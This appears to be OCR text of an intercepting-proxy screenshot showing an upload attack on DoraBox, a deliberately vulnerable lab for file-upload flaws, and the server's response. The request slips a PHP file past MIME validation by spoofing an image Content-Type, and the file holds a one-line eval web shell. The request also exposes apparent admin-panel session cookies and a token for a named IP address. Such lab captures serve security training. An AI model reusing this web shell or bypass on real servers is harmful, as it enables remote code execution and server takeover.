 Request
Raw Params Headers Hex
POST /DoraBox-master/file_upload/upload_mime.php HTTP/1.1
Host: 106.13.42.155:91
Content-Length: 308
Cache-Control: max-age=0
Origin: http://106.13.42.155:91
Upgrade-Insecure-Requests: 1
Content-Type: image/jpeg
User-Agent: Mozilla/5.0 acintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome 80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://106.13.42.155:91/DoraBox-master/file_upload/upload_mime.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
BT_PANEL_6=abf59681-407e-4d1a-839e-4e9698508c80.USRoz0bGAnyBsVHt0CQMaVLi-2s;
request_token=QvCvMq0UVBw7vXpdjubilRcwNUxjLQbC98FDGwHnAyPvNjAa; order=id%20desc;
memSize=991; sites_path=/www/wwwroot; serverType=nginx; backup_path=/www/backup;
uploadSize=1073741824; rank=a;
cutFileName=/www/wwwroot/12.redteam.chat/DoraBox-master/xss/reflect_xss.php;
copyFileName=null;
Path=/www/wwwroot/12.redteam.chat/DoraBox-master/file_upload/upload;
BatchPaste=null
Connection: close
------WebKitFormBoundaryHb9xIIYlKfthFIT2
Content-Disposition: form-data; name="upfile"; filename="test.php"
Content-Type: text/php
<?php @eval($_POST[pp]);?>
------WebKitFormBoundaryHb9xIIYlKfthFIT2
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryHb9xIIYlKfthFIT2--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 06:54:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 642
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta http-equiv="content-language" content="zh-CN"/>
<title>DoraBox - 文件上传漏洞演示脚本--MIME验证实例</title>
<body>
<h3>DoraBox - 文件上传漏洞演示脚本--MIME验证实例</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload">
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>